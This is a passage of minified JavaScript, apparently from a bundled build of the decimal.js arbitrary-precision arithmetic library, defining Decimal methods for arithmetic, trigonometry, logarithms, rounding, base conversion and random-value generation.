l(NaN);if(f+4<=gt)return(a=Ct(l,f+4,p).times(.5)).s=c.s,a}for(l.precision=s=f+10,l.rounding=1,e=n=Math.min(28,s/7+2|0);e;--e)c=c.div(c.times(c).plus(1).sqrt().plus(1));for(nt=!1,t=Math.ceil(s/7),r=1,u=c.times(c),a=new l(c),i=c;-1!==e;)if(i=i.times(u),o=a.minus(i.div(r+=2)),i=i.times(u),void 0!==(a=o.plus(i.div(r+=2))).d[t])for(e=t;a.d[e]===o.d[e]&&e--;);return n&&(a=a.times(2<<n-1)),nt=!0,At(a,l.precision=f,l.rounding=p,!0)},yt.isFinite=function(){return!!this.d},yt.isInteger=yt.isInt=function(){return!!this.d&&ut(this.e/7)>this.d.length-2},yt.isNaN=function(){return!this.s},yt.isNegative=yt.isNeg=function(){return this.s<0},yt.isPositive=yt.isPos=function(){return this.s>0},yt.isZero=function(){return!!this.d&&0===this.d[0]},yt.lessThan=yt.lt=function(e){return this.cmp(e)<0},yt.lessThanOrEqualTo=yt.lte=function(e){return this.cmp(e)<1},yt.logarithm=yt.log=function(e){var t,n,r,i,o,a,s,u,c=this,l=c.constructor,f=l.precision,p=l.rounding;if(null==e)e=new l(10),t=!0;else{if(n=(e=new l(e)).d,e.s<0||!n||!n[0]||e.eq(1))return new l(NaN);t=e.eq(10)}if(n=c.d,c.s<0||!n||!n[0]||c.eq(1))return new l(n&&!n[0]?-1/0:1!=c.s?NaN:n?0:1/0);if(t)if(n.length>1)o=!0;else{for(i=n[0];i%10==0;)i/=10;o=1!==i}if(nt=!1,a=zt(c,s=f+5),r=t?Mt(l,s+10):zt(e,s),wt((u=Nt(a,r,s,1)).d,i=f,p))do{if(a=zt(c,s+=10),r=t?Mt(l,s+10):zt(e,s),u=Nt(a,r,s,1),!o){+xt(u.d).slice(i+1,i+15)+1==1e14&&(u=At(u,f+1,0));break}}while(wt(u.d,i+=10,p));return nt=!0,At(u,f,p)},yt.minus=yt.sub=function(e){var t,n,r,i,o,a,s,u,c,l,f,p,m=this,d=m.constructor;if(e=new d(e),!m.d||!e.d)return m.s&&e.s?m.d?e.s=-e.s:e=new d(e.d||m.s!==e.s?m:NaN):e=new d(NaN),e;if(m.s!=e.s)return e.s=-e.s,m.plus(e);if(c=m.d,p=e.d,s=d.precision,u=d.rounding,!c[0]||!p[0]){if(p[0])e.s=-e.s;else{if(!c[0])return new d(3===u?-0:0);e=new d(m)}return nt?At(e,s,u):e}if(n=ut(e.e/7),l=ut(m.e/7),c=c.slice(),o=l-n){for((f=o<0)?(t=c,o=-o,a=p.length):(t=p,n=l,a=c.length),o>(r=Math.max(Math.ceil(s/7),a)+2)&&(o=r,t.length=1),t.reverse(),r=o;r--;)t.push(0);t.reverse()}else{for((f=(r=c.length)<(a=p.length))&&(a=r),r=0;r<a;r++)if(c[r]!=p[r]){f=c[r]<p[r];break}o=0}for(f&&(t=c,c=p,p=t,e.s=-e.s),a=c.length,r=p.length-a;r>0;--r)c[a++]=0;for(r=p.length;r>o;){if(c[--r]<p[r]){for(i=r;i&&0===c[--i];)c[i]=dt-1;--c[i],c[r]+=dt}c[r]-=p[r]}for(;0===c[--a];)c.pop();for(;0===c[0];c.shift())--n;return c[0]?(e.d=c,e.e=St(c,n),nt?At(e,s,u):e):new d(3===u?-0:0)},yt.modulo=yt.mod=function(e){var t,n=this,r=n.constructor;return e=new r(e),!n.d||!e.s||e.d&&!e.d[0]?new r(NaN):!e.d||n.d&&!n.d[0]?At(new r(n),r.precision,r.rounding):(nt=!1,9==r.modulo?(t=Nt(n,e.abs(),0,3,1)).s*=e.s:t=Nt(n,e,0,r.modulo,1),t=t.times(e),nt=!0,n.minus(t))},yt.naturalExponential=yt.exp=function(){return _t(this)},yt.naturalLogarithm=yt.ln=function(){return zt(this)},yt.negated=yt.neg=function(){var e=new this.constructor(this);return e.s=-e.s,At(e)},yt.plus=yt.add=function(e){var t,n,r,i,o,a,s,u,c,l,f=this,p=f.constructor;if(e=new p(e),!f.d||!e.d)return f.s&&e.s?f.d||(e=new p(e.d||f.s===e.s?f:NaN)):e=new p(NaN),e;if(f.s!=e.s)return e.s=-e.s,f.minus(e);if(c=f.d,l=e.d,s=p.precision,u=p.rounding,!c[0]||!l[0])return l[0]||(e=new p(f)),nt?At(e,s,u):e;if(o=ut(f.e/7),r=ut(e.e/7),c=c.slice(),i=o-r){for(i<0?(n=c,i=-i,a=l.length):(n=l,r=o,a=c.length),i>(a=(o=Math.ceil(s/7))>a?o+1:a+1)&&(i=a,n.length=1),n.reverse();i--;)n.push(0);n.reverse()}for((a=c.length)-(i=l.length)<0&&(i=a,n=l,l=c,c=n),t=0;i;)t=(c[--i]=c[i]+l[i]+t)/dt|0,c[i]%=dt;for(t&&(c.unshift(t),++r),a=c.length;0==c[--a];)c.pop();return e.d=c,e.e=St(c,r),nt?At(e,s,u):e},yt.precision=yt.sd=function(e){var t,n=this;if(void 0!==e&&e!==!!e&&1!==e&&0!==e)throw Error(it+e);return n.d?(t=Tt(n.d),e&&n.e+1>t&&(t=n.e+1)):t=NaN,t},yt.round=function(){var e=this,t=e.constructor;return At(new t(e),e.e+1,t.rounding)},yt.sine=yt.sin=function(){var e,t,n=this,r=n.constructor;return n.isFinite()?n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+Math.max(n.e,n.sd())+7,r.rounding=1,n=function(e,t){var n,r=t.d.length;if(r<3)return t.isZero()?t:Rt(e,2,t,t);n=(n=1.4*Math.sqrt(r))>16?16:0|n,t=Rt(e,2,t=t.times(1/Pt(5,n)),t);for(var i,o=new e(5),a=new e(16),s=new e(20);n--;)i=t.times(t),t=t.times(o.plus(i.times(a.times(i).minus(s))));return t}(r,Ut(r,n)),r.precision=e,r.rounding=t,At(Ye>2?n.neg():n,e,t,!0)):new r(NaN)},yt.squareRoot=yt.sqrt=function(){var e,t,n,r,i,o,a=this,s=a.d,u=a.e,c=a.s,l=a.constructor;if(1!==c||!s||!s[0])return new l(!c||c<0&&(!s||s[0])?NaN:s?a:1/0);for(nt=!1,0==(c=Math.sqrt(+a))||c==1/0?(((t=xt(s)).length+u)%2==0&&(t+="0"),c=Math.sqrt(t),u=ut((u+1)/2)-(u<0||u%2),r=new l(t=c==1/0?"5e"+u:(t=c.toExponential()).slice(0,t.indexOf("e")+1)+u)):r=new l(c.toString()),n=(u=l.precision)+3;;)if(r=(o=r).plus(Nt(a,o,n+2,1)).times(.5),xt(o.d).slice(0,n)===(t=xt(r.d)).slice(0,n)){if("9999"!=(t=t.slice(n-3,n+1))&&(i||"4999"!=t)){+t&&(+t.slice(1)||"5"!=t.charAt(0))||(At(r,u+1,1),e=!r.times(r).eq(a));break}if(!i&&(At(o,u+1,0),o.times(o).eq(a))){r=o;break}n+=4,i=1}return nt=!0,At(r,u,l.rounding,e)},yt.tangent=yt.tan=function(){var e,t,n=this,r=n.constructor;return n.isFinite()?n.isZero()?new r(n):(e=r.precision,t=r.rounding,r.precision=e+10,r.rounding=1,(n=n.sin()).s=1,n=Nt(n,new r(1).minus(n.times(n)).sqrt(),e+10,0),r.precision=e,r.rounding=t,At(2==Ye||4==Ye?n.neg():n,e,t,!0)):new r(NaN)},yt.times=yt.mul=function(e){var t,n,r,i,o,a,s,u,c,l=this,f=l.constructor,p=l.d,m=(e=new f(e)).d;if(e.s*=l.s,!(p&&p[0]&&m&&m[0]))return new f(!e.s||p&&!p[0]&&!m||m&&!m[0]&&!p?NaN:p&&m?0*e.s:e.s/0);for(n=ut(l.e/7)+ut(e.e/7),(u=p.length)<(c=m.length)&&(o=p,p=m,m=o,a=u,u=c,c=a),o=[],r=a=u+c;r--;)o.push(0);for(r=c;--r>=0;){for(t=0,i=u+r;i>r;)s=o[i]+m[r]*p[i-r-1]+t,o[i--]=s%dt|0,t=s/dt|0;o[i]=(o[i]+t)%dt|0}for(;!o[--a];)o.pop();return t?++n:o.shift(),e.d=o,e.e=St(o,n),nt?At(e,f.precision,f.rounding):e},yt.toBinary=function(e,t){return jt(this,2,e,t)},yt.toDecimalPlaces=yt.toDP=function(e,t){var n=this,r=n.constructor;return n=new r(n),void 0===e?n:(bt(e,0,Xe),void 0===t?t=r.rounding:bt(t,0,8),At(n,e+n.e+1,t))},yt.toExponential=function(e,t){var n,r=this,i=r.constructor;return void 0===e?n=Et(r,!0):(bt(e,0,Xe),void 0===t?t=i.rounding:bt(t,0,8),n=Et(r=At(new i(r),e+1,t),!0,e+1)),r.isNeg()&&!r.isZero()?"-"+n:n},yt.toFixed=function(e,t){var n,r,i=this,o=i.constructor;return void 0===e?n=Et(i):(bt(e,0,Xe),void 0===t?t=o.rounding:bt(t,0,8),n=Et(r=At(new o(i),e+i.e+1,t),!1,e+r.e+1)),i.isNeg()&&!i.isZero()?"-"+n:n},yt.toFraction=function(e){var t,n,r,i,o,a,s,u,c,l,f,p,m=this,d=m.d,h=m.constructor;if(!d)return new h(m);if(c=n=new h(1),r=u=new h(0),a=(o=(t=new h(r)).e=Tt(d)-m.e-1)%7,t.d[0]=ct(10,a<0?7+a:a),null==e)e=o>0?t:c;else{if(!(s=new h(e)).isInt()||s.lt(c))throw Error(it+s);e=s.gt(t)?o>0?t:c:s}for(nt=!1,s=new h(xt(d)),l=h.precision,h.precision=o=7*d.length*2;f=Nt(s,t,0,1,1),1!=(i=n.plus(f.times(r))).cmp(e);)n=r,r=i,i=c,c=u.plus(f.times(i)),u=i,i=t,t=s.minus(f.times(i)),s=i;return i=Nt(e.minus(n),r,0,1,1),u=u.plus(i.times(c)),n=n.plus(i.times(r)),u.s=c.s=m.s,p=Nt(c,r,o,1).minus(m).abs().cmp(Nt(u,n,o,1).minus(m).abs())<1?[c,r]:[u,n],h.precision=l,nt=!0,p},yt.toHexadecimal=yt.toHex=function(e,t){return jt(this,16,e,t)},yt.toNearest=function(e,t){var n=this,r=n.constructor;if(n=new r(n),null==e){if(!n.d)return n;e=new r(1),t=r.rounding}else{if(e=new r(e),void 0===t?t=r.rounding:bt(t,0,8),!n.d)return e.s?n:e;if(!e.d)return e.s&&(e.s=n.s),e}return e.d[0]?(nt=!1,n=Nt(n,e,0,t,1).times(e),nt=!0,At(n)):(e.s=n.s,n=e),n},yt.toNumber=function(){return+this},yt.toOctal=function(e,t){return jt(this,8,e,t)},yt.toPower=yt.pow=function(e){var t,n,r,i,o,a,s=this,u=s.constructor,c=+(e=new u(e));if(!(s.d&&e.d&&s.d[0]&&e.d[0]))return new u(ct(+s,c));if((s=new u(s)).eq(1))return s;if(r=u.precision,o=u.rounding,e.eq(1))return At(s,r,o);if((t=ut(e.e/7))>=e.d.length-1&&(n=c<0?-c:c)<=9007199254740991)return i=Ft(u,s,n,r),e.s<0?new u(1).div(i):At(i,r,o);if((a=s.s)<0){if(t<e.d.length-1)return new u(NaN);if(1&e.d[t]||(a=1),0==s.e&&1==s.d[0]&&1==s.d.length)return s.s=a,s}return(t=0!=(n=ct(+s,c))&&isFinite(n)?new u(n+"").e:ut(c*(Math.log("0."+xt(s.d))/Math.LN10+s.e+1)))>u.maxE+1||t<u.minE-1?new u(t>0?a/0:0):(nt=!1,u.rounding=s.s=1,n=Math.min(12,(t+"").length),(i=_t(e.times(zt(s,r+n)),r)).d&&wt((i=At(i,r+5,1)).d,r,o)&&(t=r+10,+xt((i=At(_t(e.times(zt(s,t+n)),t),t+5,1)).d).slice(r+1,r+15)+1==1e14&&(i=At(i,r+1,0))),i.s=a,nt=!0,u.rounding=o,At(i,r,o))},yt.toPrecision=function(e,t){var n,r=this,i=r.constructor;return void 0===e?n=Et(r,r.e<=i.toExpNeg||r.e>=i.toExpPos):(bt(e,1,Xe),void 0===t?t=i.rounding:bt(t,0,8),n=Et(r=At(new i(r),e,t),e<=r.e||r.e<=i.toExpNeg,e)),r.isNeg()&&!r.isZero()?"-"+n:n},yt.toSignificantDigits=yt.toSD=function(e,t){var n=this.constructor;return void 0===e?(e=n.precision,t=n.rounding):(bt(e,1,Xe),void 0===t?t=n.rounding:bt(t,0,8)),At(new n(this),e,t)},yt.toString=function(){var e=this,t=e.constructor,n=Et(e,e.e<=t.toExpNeg||e.e>=t.toExpPos);return e.isNeg()&&!e.isZero()?"-"+n:n},yt.truncated=yt.trunc=function(){return At(new this.constructor(this),this.e+1,1)},yt.valueOf=yt.toJSON=function(){var e=this,t=e.constructor,n=Et(e,e.e<=t.toExpNeg||e.e>=t.toExpPos);return e.isNeg()?"-"+n:n};var Nt=function(){function e(e,t,n){var r,i=0,o=e.length;for(e=e.slice();o--;)r=e[o]*t+i,e[o]=r%n|0,i=r/n|0;return i&&e.unshift(i),e}function t(e,t,n,r){var i,o;if(n!=r)o=n>r?1:-1;else for(i=o=0;i<n;i++)if(e[i]!=t[i]){o=e[i]>t[i]?1:-1;break}return o}function n(e,t,n,r){for(var i=0;n--;)e[n]-=i,i=e[n]<t[n]?1:0,e[n]=i*r+e[n]-t[n];for(;!e[0]&&e.length>1;)e.shift()}return function(r,i,o,a,s,u){var c,l,f,p,m,d,h,g,y,x,b,w,v,N,A,E,S,M,C,T,B=r.constructor,F=r.s==i.s?1:-1,D=r.d,O=i.d;if(!(D&&D[0]&&O&&O[0]))return new B(r.s&&i.s&&(D?!O||D[0]!=O[0]:O)?D&&0==D[0]||!O?0*F:F/0:NaN);for(u?(m=1,l=r.e-i.e):(u=dt,m=7,l=ut(r.e/m)-ut(i.e/m)),C=O.length,S=D.length,x=(y=new B(F)).d=[],f=0;O[f]==(D[f]||0);f++);if(O[f]>(D[f]||0)&&l--,null==o?(N=o=B.precision,a=B.rounding):N=s?o+(r.e-i.e)+1:o,N<0)x.push(1),d=!0;else{if(N=N/m+2|0,f=0,1==C){for(p=0,O=O[0],N++;(f<S||p)&&N--;f++)A=p*u+(D[f]||0),x[f]=A/O|0,p=A%O|0;d=p||f<S}else{for((p=u/(O[0]+1)|0)>1&&(O=e(O,p,u),D=e(D,p,u),C=O.length,S=D.length),E=C,w=(b=D.slice(0,C)).length;w<C;)b[w++]=0;(T=O.slice()).unshift(0),M=O[0],O[1]>=u/2&&++M;do{p=0,(c=t(O,b,C,w))<0?(v=b[0],C!=w&&(v=v*u+(b[1]||0)),(p=v/M|0)>1?(p>=u&&(p=u-1),1==(c=t(h=e(O,p,u),b,g=h.length,w=b.length))&&(p--,n(h,C<g?T:O,g,u))):(0==p&&(c=p=1),h=O.slice()),(g=h.length)<w&&h.unshift(0),n(b,h,w,u),-1==c&&(c=t(O,b,C,w=b.length))<1&&(p++,n(b,C<w?T:O,w,u)),w=b.length):0===c&&(p++,b=[0]),x[f++]=p,c&&b[0]?b[w++]=D[E]||0:(b=[D[E]],w=1)}while((E++<S||void 0!==b[0])&&N--);d=void 0!==b[0]}x[0]||x.shift()}if(1==m)y.e=l,We=d;else{for(f=1,p=x[0];p>=10;p/=10)f++;y.e=f+l*m-1,At(y,s?o+y.e+1:o,a,d)}return y}}();function At(e,t,n,r){var i,o,a,s,u,c,l,f,p,m=e.constructor;e:if(null!=t){if(!(f=e.d))return e;for(i=1,s=f[0];s>=10;s/=10)i++;if((o=t-i)<0)o+=7,a=t,u=(l=f[p=0])/ct(10,i-a-1)%10|0;else if((p=Math.ceil((o+1)/7))>=(s=f.length)){if(!r)break e;for(;s++<=p;)f.push(0);l=u=0,i=1,a=(o%=7)-7+1}else{for(l=s=f[p],i=1;s>=10;s/=10)i++;u=(a=(o%=7)-7+i)<0?0:l/ct(10,i-a-1)%10|0}if(r=r||t<0||void 0!==f[p+1]||(a<0?l:l%ct(10,i-a-1)),c=n<4?(u||r)&&(0==n||n==(e.s<0?3:2)):u>5||5==u&&(4==n||r||6==n&&(o>0?a>0?l/ct(10,i-a):0:f[p-1])%10&1||n==(e.s<0?8:7)),t<1||!f[0])return f.length=0,c?(t-=e.e+1,f[0]=ct(10,(7-t%7)%7),e.e=-t||0):f[0]=e.e=0,e;if(0==o?(f.length=p,s=1,p--):(f.length=p+1,s=ct(10,7-o),f[p]=a>0?(l/ct(10,i-a)%ct(10,a)|0)*s:0),c)for(;;){if(0==p){for(o=1,a=f[0];a>=10;a/=10)o++;for(a=f[0]+=s,s=1;a>=10;a/=10)s++;o!=s&&(e.e++,f[0]==dt&&(f[0]=1));break}if(f[p]+=s,f[p]!=dt)break;f[p--]=0,s=1}for(o=f.length;0===f[--o];)f.pop()}return nt&&(e.e>m.maxE?(e.d=null,e.e=NaN):e.e<m.minE&&(e.e=0,e.d=[0])),e}function Et(e,t,n){if(!e.isFinite())return It(e);var r,i=e.e,o=xt(e.d),a=o.length;return t?(n&&(r=n-a)>0?o=o.charAt(0)+"."+o.slice(1)+Bt(r):a>1&&(o=o.charAt(0)+"."+o.slice(1)),o=o+(e.e<0?"e":"e+")+e.e):i<0?(o="0."+Bt(-i-1)+o,n&&(r=n-a)>0&&(o+=Bt(r))):i>=a?(o+=Bt(i+1-a),n&&(r=n-i-1)>0&&(o=o+"."+Bt(r))):((r=i+1)<a&&(o=o.slice(0,r)+"."+o.slice(r)),n&&(r=n-a)>0&&(i+1===a&&(o+="."),o+=Bt(r))),o}function St(e,t){var n=e[0];for(t*=7;n>=10;n/=10)t++;return t}function Mt(e,t,n){if(t>ht)throw nt=!0,n&&(e.precision=n),Error(ot);return At(new e(Ke),t,1,!0)}function Ct(e,t,n){if(t>gt)throw Error(ot);return At(new e(et),t,n,!0)}function Tt(e){var t=e.length-1,n=7*t+1;if(t=e[t]){for(;t%10==0;t/=10)n--;for(t=e[0];t>=10;t/=10)n++}return n}function Bt(e){for(var t="";e--;)t+="0";return t}function Ft(e,t,n,r){var i,o=new e(1),a=Math.ceil(r/7+4);for(nt=!1;;){if(n%2&&Lt((o=o.times(t)).d,a)&&(i=!0),0===(n=ut(n/2))){n=o.d.length-1,i&&0===o.d[n]&&++o.d[n];break}Lt((t=t.times(t)).d,a)}return nt=!0,o}function Dt(e){return 1&e.d[e.d.length-1]}function Ot(e,t,n){for(var r,i,o=new e(t[0]),a=0;++a<t.length;){if(!(i=new e(t[a])).s){o=i;break}((r=o.cmp(i))===n||0===r&&o.s===n)&&(o=i)}return o}function _t(e,t){var n,r,i,o,a,s,u,c=0,l=0,f=0,p=e.constructor,m=p.rounding,d=p.precision;if(!e.d||!e.d[0]||e.e>17)return new p(e.d?e.d[0]?e.s<0?0:1/0:1:e.s?e.s<0?0:e:NaN);for(null==t?(nt=!1,u=d):u=t,s=new p(.03125);e.e>-2;)e=e.times(s),f+=5;for(u+=r=Math.log(ct(2,f))/Math.LN10*2+5|0,n=o=a=new p(1),p.precision=u;;){if(o=At(o.times(e),u,1),n=n.times(++l),xt((s=a.plus(Nt(o,n,u,1))).d).slice(0,u)===xt(a.d).slice(0,u)){for(i=f;i--;)a=At(a.times(a),u,1);if(null!=t)return p.precision=d,a;if(!(c<3&&wt(a.d,u-r,m,c)))return At(a,p.precision=d,m,nt=!0);p.precision=u+=10,n=o=s=new p(1),l=0,c++}a=s}}function zt(e,t){var n,r,i,o,a,s,u,c,l,f,p,m=1,d=e,h=d.d,g=d.constructor,y=g.rounding,x=g.precision;if(d.s<0||!h||!h[0]||!d.e&&1==h[0]&&1==h.length)return new g(h&&!h[0]?-1/0:1!=d.s?NaN:h?0:d);if(null==t?(nt=!1,l=x):l=t,g.precision=l+=10,r=(n=xt(h)).charAt(0),!(Math.abs(o=d.e)<15e14))return c=Mt(g,l+2,x).times(o+""),d=zt(new g(r+"."+n.slice(1)),l-10).plus(c),g.precision=x,null==t?At(d,x,y,nt=!0):d;for(;r<7&&1!=r||1==r&&n.charAt(1)>3;)r=(n=xt((d=d.times(e)).d)).charAt(0),m++;for(o=d.e,r>1?(d=new g("0."+n),o++):d=new g(r+"."+n.slice(1)),f=d,u=a=d=Nt(d.minus(1),d.plus(1),l,1),p=At(d.times(d),l,1),i=3;;){if(a=At(a.times(p),l,1),xt((c=u.plus(Nt(a,new g(i),l,1))).d).slice(0,l)===xt(u.d).slice(0,l)){if(u=u.times(2),0!==o&&(u=u.plus(Mt(g,l+2,x).times(o+""))),u=Nt(u,new g(m),l,1),null!=t)return g.precision=x,u;if(!wt(u.d,l-10,y,s))return At(u,g.precision=x,y,nt=!0);g.precision=l+=10,c=a=d=Nt(f.minus(1),f.plus(1),l,1),p=At(d.times(d),l,1),i=s=1}u=c,i+=2}}function It(e){return String(e.s*e.s/0)}function qt(e,t){var n,r,i;for((n=t.indexOf("."))>-1&&(t=t.replace(".","")),(r=t.search(/e/i))>0?(n<0&&(n=r),n+=+t.slice(r+1),t=t.substring(0,r)):n<0&&(n=t.length),r=0;48===t.charCodeAt(r);r++);for(i=t.length;48===t.charCodeAt(i-1);--i);if(t=t.slice(r,i)){if(i-=r,e.e=n=n-r-1,e.d=[],r=(n+1)%7,n<0&&(r+=7),r<i){for(r&&e.d.push(+t.slice(0,r)),i-=7;r<i;)e.d.push(+t.slice(r,r+=7));r=7-(t=t.slice(r)).length}else r-=i;for(;r--;)t+="0";e.d.push(+t),nt&&(e.e>e.constructor.maxE?(e.d=null,e.e=NaN):e.e<e.constructor.minE&&(e.e=0,e.d=[0]))}else e.e=0,e.d=[0];return e}function kt(e,t){var n,r,i,o,a,s,u,c,l;if(t.indexOf("_")>-1){if(t=t.replace(/(\d)_(?=\d)/g,"$1"),mt.test(t))return qt(e,t)}else if("Infinity"===t||"NaN"===t)return+t||(e.s=NaN),e.e=NaN,e.d=null,e;if(ft.test(t))n=16,t=t.toLowerCase();else if(lt.test(t))n=2;else{if(!pt.test(t))throw Error(it+t);n=8}for((o=t.search(/p/i))>0?(u=+t.slice(o+1),t=t.substring(2,o)):t=t.slice(2),a=(o=t.indexOf("."))>=0,r=e.constructor,a&&(o=(s=(t=t.replace(".","")).length)-o,i=Ft(r,new r(n),o,2*o)),o=l=(c=vt(t,n,dt)).length-1;0===c[o];--o)c.pop();return o<0?new r(0*e.s):(e.e=St(c,l),e.d=c,nt=!1,a&&(e=Nt(e,i,4*s)),u&&(e=e.times(Math.abs(u)<54?ct(2,u):Fn.pow(2,u))),nt=!0,e)}function Rt(e,t,n,r,i){var o,a,s,u,c=e.precision,l=Math.ceil(c/7);for(nt=!1,u=n.times(n),s=new e(r);;){if(a=Nt(s.times(u),new e(t++*t++),c,1),s=i?r.plus(a):r.minus(a),r=Nt(a.times(u),new e(t++*t++),c,1),void 0!==(a=s.plus(r)).d[l]){for(o=l;a.d[o]===s.d[o]&&o--;);if(-1==o)break}o=s,s=r,r=a,a=o}return nt=!0,a.d.length=l+1,a}function Pt(e,t){for(var n=e;--t;)n*=e;return n}function Ut(e,t){var n,r=t.s<0,i=Ct(e,e.precision,1),o=i.times(.5);if((t=t.abs()).lte(o))return Ye=r?4:1,t;if((n=t.divToInt(i)).isZero())Ye=r?3:2;else{if((t=t.minus(n.times(i))).lte(o))return Ye=Dt(n)?r?2:3:r?4:1,t;Ye=Dt(n)?r?1:4:r?3:2}return t.minus(i).abs()}function jt(e,t,n,r){var i,o,a,s,u,c,l,f,p,m=e.constructor,d=void 0!==n;if(d?(bt(n,1,Xe),void 0===r?r=m.rounding:bt(r,0,8)):(n=m.precision,r=m.rounding),e.isFinite()){for(d?(i=2,16==t?n=4*n-3:8==t&&(n=3*n-2)):i=t,(a=(l=Et(e)).indexOf("."))>=0&&(l=l.replace(".",""),(p=new m(1)).e=l.length-a,p.d=vt(Et(p),10,i),p.e=p.d.length),o=u=(f=vt(l,10,i)).length;0==f[--u];)f.pop();if(f[0]){if(a<0?o--:((e=new m(e)).d=f,e.e=o,f=(e=Nt(e,p,n,r,0,i)).d,o=e.e,c=We),a=f[n],s=i/2,c=c||void 0!==f[n+1],c=r<4?(void 0!==a||c)&&(0===r||r===(e.s<0?3:2)):a>s||a===s&&(4===r||c||6===r&&1&f[n-1]||r===(e.s<0?8:7)),f.length=n,c)for(;++f[--n]>i-1;)f[n]=0,n||(++o,f.unshift(1));for(u=f.length;!f[u-1];--u);for(a=0,l="";a<u;a++)l+=Qe.charAt(f[a]);if(d){if(u>1)if(16==t||8==t){for(a=16==t?4:3,--u;u%a;u++)l+="0";for(u=(f=vt(l,i,t)).length;!f[u-1];--u);for(a=1,l="1.";a<u;a++)l+=Qe.charAt(f[a])}else l=l.charAt(0)+"."+l.slice(1);l=l+(o<0?"p":"p+")+o}else if(o<0){for(;++o;)l="0"+l;l="0."+l}else if(++o>u)for(o-=u;o--;)l+="0";else o<u&&(l=l.slice(0,o)+"."+l.slice(o))}else l=d?"0p+0":"0";l=(16==t?"0x":2==t?"0b":8==t?"0o":"")+l}else l=It(e);return e.s<0?"-"+l:l}function Lt(e,t){if(e.length>t)return e.length=t,!0}function $t(e){return new this(e).abs()}function Ht(e){return new this(e).acos()}function Gt(e){return new this(e).acosh()}function Zt(e,t){return new this(e).plus(t)}function Vt(e){return new this(e).asin()}function Wt(e){return new this(e).asinh()}function Yt(e){return new this(e).atan()}function Jt(e){return new this(e).atanh()}function Xt(e,t){e=new this(e),t=new this(t);var n,r=this.precision,i=this.rounding,o=r+4;return e.s&&t.s?e.d||t.d?!t.d||e.isZero()?(n=t.s<0?Ct(this,r,i):new this(0)).s=e.s:!e.d||t.isZero()?(n=Ct(this,o,1).times(.5)).s=e.s:t.s<0?(this.precision=o,this.rounding=1,n=this.atan(Nt(e,t,o,1)),t=Ct(this,o,1),this.precision=r,this.rounding=i,n=e.s<0?n.minus(t):n.plus(t)):n=this.atan(Nt(e,t,o,1)):(n=Ct(this,o,1).times(t.s>0?.25:.75)).s=e.s:n=new this(NaN),n}function Qt(e){return new this(e).cbrt()}function Kt(e){return At(e=new this(e),e.e+1,2)}function en(e,t,n){return new this(e).clamp(t,n)}function tn(e){if(!e||"object"!=typeof e)throw Error(rt+"Object expected");var t,n,r,i=!0===e.defaults,o=["precision",1,Xe,"rounding",0,8,"toExpNeg",-Je,0,"toExpPos",0,Je,"maxE",0,Je,"minE",-Je,0,"modulo",0,9];for(t=0;t<o.length;t+=3)if(n=o[t],i&&(this[n]=tt[n]),void 0!==(r=e[n])){if(!(ut(r)===r&&r>=o[t+1]&&r<=o[t+2]))throw Error(it+n+": "+r);this[n]=r}if(n="crypto",i&&(this[n]=tt[n]),void 0!==(r=e[n])){if(!0!==r&&!1!==r&&0!==r&&1!==r)throw Error(it+n+": "+r);if(r){if("undefined"==typeof crypto||!crypto||!crypto.getRandomValues&&!crypto.randomBytes)throw Error(at);this[n]=!0}else this[n]=!1}return this}function nn(e){return new this(e).cos()}function rn(e){return new this(e).cosh()}function on(e,t){return new this(e).div(t)}function an(e){return new this(e).exp()}function sn(e){return At(e=new this(e),e.e+1,3)}function un(){var e,t,n=new this(0);for(nt=!1,e=0;e<arguments.length;)if((t=new this(arguments[e++])).d)n.d&&(n=n.plus(t.times(t)));else{if(t.s)return nt=!0,new this(1/0);n=t}return nt=!0,n.sqrt()}function cn(e){return e instanceof Fn||e&&e.toStringTag===st||!1}function ln(e){return new this(e).ln()}function fn(e,t){return new this(e).log(t)}function pn(e){return new this(e).log(2)}function mn(e){return new this(e).log(10)}function dn(){return Ot(this,arguments,-1)}function hn(){return Ot(this,arguments,1)}function gn(e,t){return new this(e).mod(t)}function yn(e,t){return new this(e).mul(t)}function xn(e,t){return new this(e).pow(t)}function bn(e){var t,n,r,i,o=0,a=new this(1),s=[];if(void 0===e?e=this.precision:bt(e,1,Xe),r=Math.ceil(e/7),this.crypto)if(crypto.getRandomValues)for(t=crypto.getRandomValues(new Uint32Array(r));o<r;)(i=t[o])>=429e7?t[o]=crypto.getRandomValues(new Uint32Array(1))[0]:s[o++]=i%1e7;else{if(!crypto.randomBytes)throw Error(at);for(t=crypto.randomBytes(r*=4);o<r;)(i=t[o]+(t[o+1]<<8)+(t[o+2]<<16)+((127&t[o+3])<<24))>=214e7?crypto.randomBytes(4).copy(t,o):(s.push(i%1e7),o+=4);o=r/4}else for(;o<r;)s[o++]=1e7*Math.random()|0;for(e%=7,(r=s[--o])&&e&&(i=ct(10,7-e),s[o]=(r/i|0)*i);0===s[o];o--)s.pop();if(o<0)n=0,s=[0];else{for(n=-1;0===s[0];n-=7)s.shift();for(r=1,i=s[0];i>=10;i/=10)r++;r<7&&(n-=7-r)}return a.e=n,a.d=s,a}function wn(e){return At(e=new this(e),e.e+1,this.rounding)}function vn(e){return(e=new this(e)).d?e.d[0]?e.s:0*e.s:e.s||NaN}function Nn(e){return new this(e).sin()}function An(e){return new this(e).sinh()}function En(e){return new this(e).sqrt()}function Sn(e,t){return new this(e).sub(t)}function Mn(){var e=0,t=arguments,n=new this(t[e]);for(nt=!1;n.s&&++e<t.length;)n=n.plus(t[e]);return nt=!0,At(n,this.precision,this.rounding)}function Cn(e){return new this(e).tan()}function Tn(e){return new this(e).tanh()}function Bn(e){return At(e=new this(e),e.e+1,1)}yt[Symbol.for("nodejs.util.inspect.custom")]=yt.toString,yt[Symbol.toStringTag]="Decimal";var Fn=yt.constructor=function e(t){var n,r,i;function o(e){var t,n,r,i=this;if(!(i instanceof o))return new o(e);if(i.constructor=o,cn(e))return i.s=e.s,void(nt?!e.d||e.e>o.maxE?(i.e=NaN,i.d=null):e.e<o.minE?(i.e=0,i.d=[0]):(i.e=e.e,i.d=e.d.slice()):(i.e=e.e,i.d=e.d?e.d.slice():e.d));if("number"==(r=typeof e)){if(0===e)return i.s=1/e<0?-1:1,i.e=0,void(i.d=[0]);if(e<0?(e=-e,i.s=-1):i.s=1,e===~~e&&e<1e7){for(t=0,n=e;n>=10;n/=10)t++;return void(nt?t>o.maxE?(i.e=NaN,i.d=null):t<o.minE?(i.e=0,i.d=[0]):(i.e=t,i.d=[e]):(i.e=t,i.d=[e]))}return 0*e!=0?(e||(i.s=NaN),i.e=NaN,void(i.d=null)):qt(i,e.toString())}if("string"===r)return 